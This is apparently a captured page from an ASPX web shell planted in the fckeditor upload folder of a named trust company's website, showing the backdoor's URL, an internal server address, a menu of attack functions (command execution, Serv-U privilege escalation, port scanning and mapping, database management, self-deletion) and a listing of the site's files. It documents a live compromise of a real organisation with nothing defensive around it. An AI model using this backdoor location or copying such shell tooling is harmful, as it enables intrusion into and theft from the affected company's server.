 http://www.cofco-trust.com/zlxt/upload/fckeditor/so.aspx
☆傻子专用
10.6.136.1:80(www.cofco-trust.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
文件(夹)管理 >>
当前目录： D:\zlxt\zlxt\upload\fckeditor\
网站目录 | 新建目录 | 新建文件 | 磁盘(C:) | 磁盘(D:) | CDRom(E:) | 木马自杀
文件(夹)名 最后修改时间 大小
Parent Directory
File 2012-05-11 10:00:13 --
Flash 2009-09-16 02:34:16 --
image 2013-10-25 10:10:08 --
Media 2013-09-10 02:52:48 --
1(1).jpg 2010-11-17 07:13:18 54.08 K
1.jpg 2010-11-17 07:09:30 34.49 K
121.bmp 2012-06-05 01:22:09 396.15 K
2(1).jpg 2010-11-17 07:13:37 36.21 K
2.jpg 2010-11-17 07:09:52 22.66 K
2012年10月17日至10月22日PE新闻简讯.pdf 2012-12-19 02:22:16 1.13 M
2012年10月23日至10月29日PE新闻简讯.pdf 2012-12-19 02:22:31 736.06 K
2012年10月29日到11月6日PE新闻简讯.pdf 2012-12-19 02:24:38 846.46 K
2012年10月8日至10月16日PE新闻简讯.pdf 2012-12-19 02:21:41 884.91 K
2012年11月13日至11月19日PE新闻简讯.pdf 2012-12-19 02:25:10 895.94 K
2012年11月20日至11月26日PE新闻简讯.pdf 2012-12-19 02:25:23 887.28 K
2012年11月6日至11月12日PE新闻简讯.pdf 2012-12-19 02:24:59 996.30 K
2012年7月10日至7月16日PE新闻简讯.pdf 2012-07-16 10:33:59 1.05 M